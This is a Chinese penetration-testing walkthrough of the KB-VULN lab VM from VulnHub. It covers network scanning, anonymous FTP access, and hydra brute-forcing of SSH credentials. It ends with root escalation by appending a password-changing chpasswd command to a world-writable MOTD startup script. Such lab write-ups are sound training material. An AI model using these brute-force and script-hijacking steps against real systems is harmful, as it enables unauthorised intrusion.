靶机渗透练习49-KB-VULN
靶机描述
靶机地址:https://www.vulnhub.com/entry/kb-vuln-1,540/
Description
- Machine Level : Easy
- Description : ENUMERATION ENUMERATION and ENUMERATION! This VM is running on VirtualBox. And has 2 flags:user.txt and flag.txt.
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.35
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ KB-VULN nmap -A -sV -T4 -p- 192.168.9.35
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-22 17:45 CST
Nmap scan report for 192.168.9.35
Host is up (0.00047s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.7
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:84:46:ae:47:21:d1:73:7d:2f:0a:66:87:98:af:d3 (RSA)
| 256 af:79:86:77:00:59:3e:ee:cf:6e:bb:bc:cb:ad:96:cc (ECDSA)
|_ 256 9d:4d:2a:a1:65:d4:f2:bd:5b:25:22:ec:bc:6f:66:97 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: OneSchool — Website by Colorlib
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:36:B1:D4 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.47 ms 192.168.9.35
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.32 seconds
21---ftp---vsftpd 3.0.3---Anonymous匿名登录
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
2.2枚举漏洞
21 端口分析
根据前面信息收集可知,FTP 服务可以匿名登陆,尝试匿名登陆
匿名登陆:ftp 192.168.9.35
输入账户:anonymous
密码为空

成功登录,查看一下当前目录

下载到本地,查看内容

/etc/update-motd.d/ 看起来像是一个更新目录,00-header 可能是一个更新脚本
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口

在页脚查看到了CMS为:Colorlib

查看源代码,发现:Username : sysadmin
扫描一下目录:dirsearch -u http://192.168.9.35
没有什么发现

在这里发现备份文件,访问看看

eyIxIjp7IklEIjoxLCJuYW1lIjoiTXkgaWNvbnMgY29sbGVjdGlvbiIsImJvb2ttYXJrX2lkIjoiNTlubzF0aGdpeTkwMDAwMCIsImNyZWF0ZWQiOm51bGwsInVwZGF0ZWQiOjE1NTMxNjg3ODgsImFjdGl2ZSI6MSwic291cmNlIjoibG9jYWwiLCJvcmRlciI6MCwiY29sb3IiOiIwMDAwMDAiLCJzdGF0dXMiOjF9LCI1OW5vMXRoZ2l5OTAwMDAwIjpbeyJpZCI6MTI2NDg4LCJ0ZWFtIjowLCJuYW1lIjoiZG93bmxvYWQiLCJjb2xvciI6IiMwMDAwMDAiLCJwcmVtaXVtIjowLCJzb3J0IjoyfSx7ImlkIjoxMjY1MTIsInRlYW0iOjAsIm5hbWUiOiJtb25pdG9yIiwiY29sb3IiOiIjMDAwMDAwIiwicHJlbWl1bSI6MCwic29ydCI6M30seyJpZCI6MTI2NTAwLCJ0ZWFtIjowLCJuYW1lIjoiY2hhdCIsImNvbG9yIjoiIzAwMDAwMCIsInByZW1pdW0iOjAsInNvcnQiOjR9LHsiaWQiOjEyNjUxNCwidGVhbSI6MCwibmFtZSI6ImdsYXNzZXMiLCJjb2xvciI6IiMwMDAwMDAiLCJwcmVtaXVtIjowLCJzb3J0Ijo1fSx7ImlkIjoxMjY1MDcsInRlYW0iOjAsIm5hbWUiOiJ2ZWN0b3IiLCJjb2xvciI6IiMwMDAwMDAiLCJwcmVtaXVtIjowLCJzb3J0Ijo2fSx7ImlkIjoxMjY1MDIsInRlYW0iOjAsIm5hbWUiOiJyZWxvYWQiLCJjb2xvciI6IiMwMDAwMDAiLCJwcmVtaXVtIjowLCJzb3J0IjoxfV19
应该是base64

解密得到
{"1":{"ID":1,"name":"My icons collection","bookmark_id":"59no1thgiy900000","created":null,"updated":1553168788,"active":1,"source":"local","order":0,"color":"000000","status":1},"59no1thgiy900000":[{"id":126488,"team":0,"name":"download","color":"#000000","premium":0,"sort":2},{"id":126512,"team":0,"name":"monitor","color":"#000000","premium":0,"sort":3},{"id":126500,"team":0,"name":"chat","color":"#000000","premium":0,"sort":4},{"id":126514,"team":0,"name":"glasses","color":"#000000","premium":0,"sort":5},{"id":126507,"team":0,"name":"vector","color":"#000000","premium":0,"sort":6},{"id":126502,"team":0,"name":"reload","color":"#000000","premium":0,"sort":1}]}
2.3漏洞利用
2.3.1 尝试 SSH 暴力破解
利用前边得到的用户名,尝试破解 SSH:
hydra -l sysadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.35

得到用户名及密码:sysadmin : password1
ssh登录一下

成功登录,并在当前目录下拿到flag1

2.4权限提升
2.4.1 信息收集修改启动脚本提权
查看/home 目录,可以发现只有一个用户,查看其内容,发现了 ftp 目录, 查看其中内容,发现.bash_history 文件


根据内容,查看/etc/update-motd.d/00-header文件内容

sysadmin@kb-server:~/ftp$ cat /etc/update-motd.d/00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\n\t\t\tWELCOME TO THE KB-SERVER\n"
可以发现这个脚本会显示一个字符串:WELCOME TO THE KB-SERVER
这个字符串在登陆 SSH 时会显示
我们可以修改这个文件,重新登陆 SSH,脚本就会执行
查看文件所属用户和组以及权限:ls -al /etc/update-motd.d/00-header

可以发现是 root 用户,其他用户也有可写权限,我们可以改写这个文件达到提权目的
修改脚本,添加修改 root 密码的命令:
echo "echo 'root:123456' | sudo chpasswd" >> /etc/update-motd.d/00-header
重新登陆 SSH,切换用户

总结
本节通过信息收集获取用户名,利用暴力破解获取密码进入 shell,之后通过信息收集找到启动脚本获取 root 权限。
- 信息收集
- hydra暴力破解
- 修改启动脚本


